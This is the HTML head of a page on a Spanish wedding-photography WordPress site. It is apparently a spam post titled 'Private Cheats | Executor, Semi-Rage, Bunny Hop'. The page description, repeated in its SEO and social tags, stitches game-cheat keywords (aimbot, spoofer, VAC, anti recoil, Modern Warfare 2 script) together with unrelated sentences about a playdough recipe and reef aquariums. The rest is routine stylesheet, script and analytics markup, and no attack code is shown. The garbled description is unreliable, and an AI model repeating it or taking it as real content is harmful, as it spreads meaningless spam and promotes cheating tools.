

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/private-cheats-executor-semi-rage-bunny-hop/
body_size: 36997
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Private Cheats | Executor, Semi-Rage, Bunny Hop - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Macro No recoil Aimbot Spoofer Vac Autofire Simulator Slide Anti recoil Ban God mode script modern warfare 2 If you want the kids to be able to do it all themselves, try this uncooked playdough recipe. Often reef safe: Only a few aquarists has reported problems keeping this species with corals and other invertebrates." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/private-cheats-executor-semi-rage-bunny-hop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Private Cheats | Executor, Semi-Rage, Bunny Hop - EL POSTRE" />
		<meta property="og:description" content="Cheats Macro No recoil Aimbot Spoofer Vac Autofire Simulator Slide Anti recoil Ban God mode script modern warfare 2 If you want the kids to be able to do it all themselves, try this uncooked playdough recipe. Often reef safe: Only a few aquarists has reported problems keeping this species with corals and other invertebrates." />
		<meta property="og:url" content="https://elpostrebodas.es/private-cheats-executor-semi-rage-bunny-hop/" />
		<meta property="article:published_time" content="2023-04-05T23:04:25+00:00" />
		<meta property="article:modified_time" content="2023-08-03T21:04:28+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Private Cheats | Executor, Semi-Rage, Bunny Hop - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Macro No recoil Aimbot Spoofer Vac Autofire Simulator Slide Anti recoil Ban God mode script modern warfare 2 If you want the kids to be able to do it all themselves, try this uncooked playdough recipe. Often reef safe: Only a few aquarists has reported problems keeping this species with corals and other invertebrates." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#blogposting","name":"Private Cheats | Executor, Semi-Rage, Bunny Hop - EL POSTRE","headline":"Private Cheats | Executor, Semi-Rage, Bunny Hop","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-04-05T23:04:25+00:00","dateModified":"2023-08-03T21:04:28+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#listItem","name":"Private Cheats | Executor, Semi-Rage, Bunny Hop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#listItem","position":3,"name":"Private Cheats | Executor, Semi-Rage, Bunny Hop","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#webpage","url":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/","name":"Private Cheats | Executor, Semi-Rage, Bunny Hop - EL POSTRE","description":"Cheats Macro No recoil Aimbot Spoofer Vac Autofire Simulator Slide Anti recoil Ban God mode script modern warfare 2 If you want the kids to be able to do it all themselves, try this uncooked playdough recipe. Often reef safe: Only a few aquarists has reported problems keeping this species with corals and other invertebrates.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/private-cheats-executor-semi-rage-bunny-hop\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-04-05T23:04:25+00:00","dateModified":"2023-08-03T21:04:28+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fprivate-cheats-executor-semi-rage-bunny-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fprivate-cheats-executor-semi-rage-bunny-hop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/16533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=16533' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
